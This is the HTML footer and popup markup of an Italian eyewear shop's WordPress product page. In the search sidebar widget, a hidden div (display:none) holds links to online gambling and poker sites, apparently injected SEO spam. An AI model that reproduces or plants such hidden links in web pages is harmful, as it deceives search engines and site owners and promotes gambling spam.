85,6.37-4.74,9.34-5.95,9.34a.58.58,0,0,1-.52-.23c-.31-.43-.18-1.48.39-3.12l2.3-6.94a81.88,81.88,0,0,1,5.57-12.83l.15-.3a.74.74,0,0,0,.09-.72.57.57,0,0,0-.5-.26c-.51,0-.94.5-1.4,1s-.88,1-1.34,1c-.77,0-1.07.41-1.37,1.21l-.35,1a1.4,1.4,0,0,1-.32.63s-.14-.12-.23-.71c-.54-2.65-1.85-3.94-4-3.94-6.86,0-14.8,13.16-14.8,21.74,0,3.83,1.54,6.12,4.13,6.12,3.4,0,7.06-5.72,8.94-9.13.22-.44.51-.7.79-.7a.11.11,0,0,1,.1,0,.82.82,0,0,1,0,.66l-.75,2.24a13.33,13.33,0,0,0-1.05,4.1c0,1.06.26,2.48,2.57,2.48,1.34,0,3.28-2.24,5.78-6.67,1.84-3.27,3.33-6.57,3.34-6.62,3.48-7.16,6.28-10.91,7.23-10.91a.61.61,0,0,1,.52.25c.29.43.15,1.47-.43,3.15l-5,14.22a13,13,0,0,0-1,4.09,2.49,2.49,0,0,0,.54,1.9,2.63,2.63,0,0,0,1.93.69h.06c2.26,0,5.48-2.33,8.13-5.8a8.43,8.43,0,0,0-.51,2.62c0,2,1,3.08,2.73,3.08,2.85,0,7-2.79,10.17-6.74l-.8,2.41c-.7,2-.79,3.39-.28,4.09a1.55,1.55,0,0,0,1.35.59,2.67,2.67,0,0,0,2.72-1.73,5.42,5.42,0,0,0,.1-1.36,14.7,14.7,0,0,1,.84-5.32c3.36-9.76,8.77-16.84,12.85-16.84.44,0,1,.17,1,1.67,0,1.85-1.78,6.1-3.84,11-.77,1.85-1.57,3.76-2.33,5.67a13.65,13.65,0,0,0-1.11,4.1c0,1.08.17,2.52,2.47,2.64,3,.14,6.18-5.53,9.4-11.88.21-.42.25-.69.14-.87A.43.43,0,0,0,263.57,99.1Zm-53.2-9.5a18.21,18.21,0,0,1-1.18,5.68c-2.55,6.71-7.11,13.85-10.56,13.85-.92,0-1.86-.46-1.86-3.86a28.18,28.18,0,0,1,3.65-12.64c2.4-4.34,5.2-6.83,7.69-6.83C209.68,85.8,210.37,87,210.37,89.6Z"></path><path class="cls-1" d="M294.9,92.2c0-4.84-2.39-8-6.07-8-6.68,0-14,10.57-14,20.19,0,4.86,2.23,7.77,6,7.77C287.51,112.19,294.9,101.73,294.9,92.2ZM291.39,92c0,8.31-5.35,18.52-9.7,18.52-2.82,0-3.41-3.18-3.41-5.85,0-8.38,5.32-18.68,9.65-18.68C290.94,85.94,291.39,89.71,291.39,92Z"></path><path class="cls-1" d="M306.81,81.92c.14-.55.29-1.15.44-1.8.34-1.44.73-3.07,1.21-4.58.88-2.81,1.35-3.31,2.22-3.31a5.8,5.8,0,0,1,2.58,1.09,5.55,5.55,0,0,0,2.61,1.1,1.77,1.77,0,0,0,2-1.83c0-1.3-1.68-2.33-3.83-2.33-6.43,0-8.62,5.35-10.45,11.31l-.4,1.29c-.55,1.74-2.1,2.07-4.77,2.07a.75.75,0,0,0-.81.67.46.46,0,0,0,.17.36.69.69,0,0,0,.45.13h3.14c.31,0,.52.06.6.18s.08.34,0,.69l-6.19,20.35c-2.79,9.26-4.29,12.54-7.1,12.54a3.46,3.46,0,0,1-1.74-.62,4.7,4.7,0,0,0-2.5-.82,2.26,2.26,0,0,0-2.48,2.13c0,1.16,1.24,2,3,2,3.54,0,10.09-2,14.2-15.34l6.08-20a1.37,1.37,0,0,1,1.43-1h4.69a.94.94,0,0,0,1-.86.65.65,0,0,0-.21-.49.81.81,0,0,0-.58-.21c-.46,0-1.13.08-1.9.17a24.89,24.89,0,0,1-2.74.23.75.75,0,0,1-.64-.23c-.16-.21-.15-.59,0-1.13Z"></path><path class="cls-1" d="M338.25,98.66a.45.45,0,0,0-.38-.16c-.43,0-.68.33-1,.91-2.77,6.19-4.65,9.07-5.92,9.07a.6.6,0,0,1-.52-.23c-.31-.43-.18-1.48.4-3.12l2.29-6.94a82.83,82.83,0,0,1,5.57-12.83l.15-.3a.72.72,0,0,0,.09-.72.54.54,0,0,0-.49-.26c-.52,0-1,.5-1.41,1s-.88,1-1.34,1c-.77,0-1.06.41-1.37,1.21l-.35,1a1.4,1.4,0,0,1-.32.63s-.14-.12-.22-.71c-.55-2.65-1.86-3.94-4-3.94-6.87,0-14.81,13.16-14.81,21.74,0,3.83,1.55,6.12,4.13,6.12,3.4,0,7.06-5.72,8.94-9.13.22-.44.51-.7.79-.7a.1.1,0,0,1,.1,0,.82.82,0,0,1,0,.66l-.74,2.24a13.11,13.11,0,0,0-1.06,4.1c0,1.06.26,2.48,2.58,2.48,3.1,0,6-6.09,8.8-12.34C338.3,99.12,338.37,98.84,338.25,98.66Zm-6.5-9.06a18.22,18.22,0,0,1-1.19,5.68C328,102,323.45,109.13,320,109.13c-.92,0-1.87-.46-1.87-3.86a28.18,28.18,0,0,1,3.65-12.64c2.4-4.34,5.2-6.83,7.7-6.83C331.05,85.8,331.75,87,331.75,89.6Z"></path><path class="cls-1" d="M358.87,86.14h4.69a.93.93,0,0,0,1-.86.65.65,0,0,0-.21-.49.79.79,0,0,0-.58-.21c-.46,0-1.13.08-1.9.17a24.69,24.69,0,0,1-2.74.23.76.76,0,0,1-.64-.23c-.16-.21-.15-.59,0-1.13l.5-1.7c.14-.54.28-1.15.43-1.8.34-1.44.73-3.07,1.21-4.58.89-2.81,1.35-3.31,2.22-3.31a5.71,5.71,0,0,1,2.58,1.09,5.59,5.59,0,0,0,2.61,1.1,1.77,1.77,0,0,0,2-1.83c0-1.3-1.68-2.33-3.83-2.33-6.43,0-8.61,5.35-10.45,11.31l-.4,1.29c-.55,1.74-2.1,2.07-4.76,2.07a.75.75,0,0,0-.82.67A.46.46,0,0,0,350,86a.69.69,0,0,0,.45.13h3.14q.48,0,.6.18c.09.12.08.34,0,.69L348,107.31c-2.8,9.26-4.29,12.54-7.11,12.54a3.5,3.5,0,0,1-1.74-.62,4.67,4.67,0,0,0-2.5-.82,2.26,2.26,0,0,0-2.48,2.13c0,1.16,1.25,2,3,2,3.53,0,10.08-2,14.19-15.34l6.09-20A1.36,1.36,0,0,1,358.87,86.14Z"></path><path class="cls-1" d="M401.17,84.23a1.59,1.59,0,0,0-1.73,1.58,7,7,0,0,0,.47,2.11,13.73,13.73,0,0,1,.82,4.48c0,6.49-4.55,16.83-9.94,16.83-1.47,0-2.21-1.08-2.21-3.21,0-2.61,1.12-5.24,2.41-8.28a49.6,49.6,0,0,0,3.52-10.6.91.91,0,0,0-.31-.92,2.51,2.51,0,0,0-2.33-.09,1.26,1.26,0,0,0-.87,1c-.19,3.59-1.8,9.15-4,13.85-2.44,5.18-5.11,8.28-7.13,8.28-1.8,0-2.71-1.17-2.71-3.46,0-6.1,5.33-14.87,10.28-20.43a.61.61,0,1,0-.81-.9,3,3,0,0,1-1.72.94,9.63,9.63,0,0,1-2.06-.4,11.29,11.29,0,0,0-2.43-.45c-1.62,0-2.62.73-3.46,2.5a7,7,0,0,0-.86,3c0,1.52.89,1.68,1.28,1.68a1.47,1.47,0,0,0,1.43-1.53,2.33,2.33,0,0,0-.64-1.49,2,2,0,0,1-.51-1,.77.77,0,0,1,.86-.82,6.68,6.68,0,0,1,1.78.42,9.56,9.56,0,0,0,2.77.58,3.5,3.5,0,0,0,1.37-.44l.07,0a.74.74,0,0,1,.17-.08,1.35,1.35,0,0,1-.4.6c-4.53,4.75-7.4,8.66-9,12.28-2.93,5.66-8.2,9.17-11.4,9.17-2.14,0-3.31-1.5-3.31-4.21a18,18,0,0,1,.34-3.36,3.22,3.22,0,0,1,2.22-2.3c7.05-2.2,12.16-7,12.16-11.55,0-2.24-1.58-3.63-4.13-3.63-7.19,0-13.95,13.06-13.95,20.94,0,4.36,2,7,5.47,7,4,0,8.37-4,11.31-7.9a12.44,12.44,0,0,0-.18,2.08c0,3.64,1.64,5.82,4.38,5.82s5.25-2.4,7.9-7.79c.13-.3.33-.37.4-.34s0,.1,0,.2a10.82,10.82,0,0,0-.86,3.75c0,2.54,1.54,4.18,3.92,4.18,3.08,0,6.49-3.08,9.37-8.44a35.08,35.08,0,0,0,4.28-15.34C403.19,85.44,402.61,84.23,401.17,84.23ZM370.64,85.7c1.29,0,1.57,1.25,1.57,2.31,0,3.61-2.4,8.26-9.1,10.5a1,1,0,0,1-1-.12,1,1,0,0,1-.12-1C363.81,91.57,367.2,85.7,370.64,85.7Z"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b29159 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b29159" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02afc1" data-id="d02afc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d72546 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d72546" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1e53868" data-id="1e53868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e69954e elementor-widget elementor-widget-heading" data-id="e69954e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ONLINE SERVICES</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6e77472 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6e77472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://uniquedesignmilano.com/contact-us/?v=d71bdd22c8bb">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://uniquedesignmilano.com/account/lost-password/">

											<span class="elementor-icon-list-text">RETRIEVE YOUR PASSWORD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://uniquedesignmilano.com/account/">

											<span class="elementor-icon-list-text">CREATE ACCOUNT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3df6f36" data-id="3df6f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50522c0 elementor-widget elementor-widget-heading" data-id="50522c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">LEGAL</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a102d39 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a102d39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.iubenda.com/terms-and-conditions/23063463" target="_blank">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.iubenda.com/privacy-policy/23063463/cookie-policy" target="_blank">

											<span class="elementor-icon-list-text">COOKIE POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.iubenda.com/terms-and-conditions/23063463" target="_blank">

											<span class="elementor-icon-list-text">TERMS &amp; CONDITIONS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4447916" data-id="4447916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eddfbe1 elementor-widget elementor-widget-heading" data-id="eddfbe1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Site map</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-160cf77 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="160cf77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://uniquedesignmilano.com/new-in">

											<span class="elementor-icon-list-text">new in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://uniquedesignmilano.com/all-products/?v=d71bdd22c8bb">

											<span class="elementor-icon-list-text">shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://uniquedesignmilano.com/store-locator/?v=d71bdd22c8bb">

											<span class="elementor-icon-list-text">store locator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://uniquedesignmilano.com/brand/?v=d71bdd22c8bb">

											<span class="elementor-icon-list-text">brand</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dcdf484" data-id="dcdf484" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b1598a elementor-widget elementor-widget-heading" data-id="9b1598a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">FOLLOW US</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9fcaf5b elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="9fcaf5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/uniquedesignmilano/">

											<span class="elementor-icon-list-text">INSTAGRAM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://it.linkedin.com/company/uniquedesignmilano">

											<span class="elementor-icon-list-text">LINKEDIN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tiktok.com/@uniquedesignmilano">

											<span class="elementor-icon-list-text">TIKTOK</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a22f234" data-id="a22f234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af156f2 elementor-widget elementor-widget-heading" data-id="af156f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SUBSCRIBE TO NEWSLETTER</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c60b7b9 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="c60b7b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">BY SIGNING UP, YOU AGREE TO OUR PRIVACY POLICY.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-51b89a7 elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="51b89a7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="6625"/>
			<input type="hidden" name="form_id" value="51b89a7"/>
			<input type="hidden" name="referer_title" value="POPCORN SUTTON SUN - UNIQUEDESIGNMILANO" />

							<input type="hidden" name="queried_id" value="4084"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								email address*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="email address*" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="9" height="9" viewBox="0 0 9 9" fill="none"><g clip-path="url(#clip0_5_227)"><path d="M6.79089 4.59009L1.86902 0.590088V2.06665L5.03308 4.58228L1.86902 7.19946V8.59009L6.79089 4.59009Z" fill="black"></path></g><defs><clipPath id="clip0_5_227"><rect width="8" height="8" fill="white" transform="matrix(0 1 1 0 0.329956 0.590088)"></rect></clipPath></defs></svg>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0678f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ed0678f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1502e35" data-id="1502e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ff21ee elementor-widget elementor-widget-heading" data-id="8ff21ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2026 UNIQUEDESIGNMILANO® P.IVA IT10404730961</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoWidth = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoHeight = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>
    <# swiperClass = ( rtwpvg.using_swiper ) ? 'swiper-slide' : '' #>

    <div class="rtwpvg-gallery-image {{swiperClass}} {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>
                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>

            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <# swiperClass = ( rtwpvg.using_swiper ) ? 'swiper-slide' : '' #>

    <div class="rtwpvg-thumbnail-image {{swiperClass}} {{hasVideo}}  rtwpvg-thumbnail-image-{{data.image_id}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://uniquedesignmilano.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://uniquedesignmilano.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://uniquedesignmilano.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://uniquedesignmilano.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"ajax":{"url":"/?wc-ajax=kp_wc_set_interoperability_token","nonce":"69c847c67f"}}
</script>
		<div data-elementor-type="popup" data-elementor-id="6719" class="elementor elementor-6719 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8c68017 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c68017" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30753a2" data-id="30753a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea7df0 elementor-widget elementor-widget-sidebar" data-id="fea7df0" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="ast-filter-wrap"><div id="block-23" class="ast-woo-sidebar-widget widget widget_block widget_search"><form role="search" method="get" action="https://uniquedesignmilano.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-25" class="ast-woo-sidebar-widget widget widget_block">
<ul class="wp-block-list"></ul>
</div><div id="block-26" class="ast-woo-sidebar-widget widget widget_block"><div style="display: none;">
    <div><a href="https://explore-yachts.com/">mbo128</a></div>
    <div><a href="https://www.popularvulture.com/">mbo128 login</a></div>
    <div><a href="https://mbo128pro.cfd/">mbo128 slot</a></div>
    <div><a href="https://mbo128rtp.site/">mbo128 rtp</a></div>
    <div><a href="https://www.phltaxi.net/">s1288poker</a></div>
    <div><a href="https://s1288poker.vip/">s1288poker resmi</a></div>
    <div><a href="https://s1288pkr.com/">s1288poker</a></div>
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c5567e elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c5567e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c5567e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11004"><a href="https://uniquedesignmilano.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="open-popup menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://uniquedesignmilano.com/luce-collection/" class="elementor-item menu-link" tabindex="-1"><span class="menu-luce-icon" style="display: flex; align-items: center; gap: 6px;">   LUCE   <img src="https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_WHITE.svg" class="luce-icon luce-white" style="height: 15px;">   <img src="https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_BLACK.svg" class="luce-icon luce-black" style="height: 15px;"> </span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7183"><a aria-expanded="false" href="https://uniquedesignmilano.com/brand/" class="elementor-item menu-link" tabindex="-1">Brand<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12132"><a href="https://uniquedesignmilano.com/the-faith-of-a-few/" class="elementor-sub-item menu-link" tabindex="-1">The Faith of a Few</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://uniquedesignmilano.com/people/" class="elementor-sub-item menu-link" tabindex="-1">People</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b962064 elementor-widget__width-inherit login-btn open-light-box elementor-widget elementor-widget-heading" data-id="b962064" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY2MTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">Login</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-eb516f8 toggle-icon--bag-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto open-light-box elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eb516f8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
